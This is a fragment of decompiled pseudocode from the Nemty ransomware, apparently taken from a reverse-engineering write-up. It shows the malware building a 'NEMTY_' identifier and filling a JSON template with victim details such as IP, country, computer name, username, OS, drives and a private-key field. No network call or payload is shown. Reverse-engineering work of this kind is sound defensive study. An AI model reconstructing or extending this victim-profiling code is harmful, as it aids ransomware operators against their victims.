 v0 = GetProcessHeap();
v1 = (const CHAR *)HeapAlloc(v0, 0, 7u);
sub_402300(v1, 7);
lstrcpyA(String1, "NEMTY_");
lstrcatA(String1, v1);
v2 = GetProcessHeap();
dword_4071A4 = (LPCSTR)HeapAlloc(v2, 0, 0xDu);
v3 = 0;
do
{
dword_4071A4[v3] = String1[v3];
++v3;
}
while ( v3 < 13 );
*((_BYTE *)dword_4071A4 + 13) = 0;
lpString2 = (LPCWSTR)sub_403400(dword_4071A4);
v4 = GetProcessHeap();
v5 = (CHAR *)HeapAlloc(v4, 0, 0x2000u);
v6 = GetProcessHeap();
lpString = (LPCSTR)HeapAlloc(v6, 0, 0x2000u);
lstrcpyA(
v5,
"{\"fileid\":\"%fid%\",\"configid\":\"%cfgid%\",\"compid\":\"%compid%\",\"ip\":\"%ip%\",\"country\":\"%cnt%\",\"versi"
"on\":\"%ver%\",\"computer_name\":\"%compname%\",\"username\":\"%user%\",\"os\":\"%win%\",\"pr_key\":\"%pr%\",\"drives\":[%drives%]}");
sub_402360(dword_407194, 13);
sub_402360(dword_407194, 10);
dword_40719C = (LPCSTR)sub_4028D0();
v25 = (LPCSTR)sub_402980();
v24 = (LPCSTR)sub_402A00();
v26 = (LPCSTR)sub_4023B0();
v7 = sub_403080();
v8 = *(_BYTE *)v7 == 78;
v27 = (LPCSTR)v7;
if ( v8 && *(_BYTE *)(v7 + 1) == 79 && *(_BYTE *)(v7 + 2) == 78 && *(_BYTE *)(v7 + 3) == 69 )
{
v9 = lstrlenA("NONE");
v10 = GetProcessHeap();
v11 = (CHAR *)HeapAlloc(v10, 0, v9);
*(_DWORD *)v11 = 1162760014;
v11[4] = 0;
}
else
{
v11 = (CHAR *)sub_403210((LPCSTR)v7);
}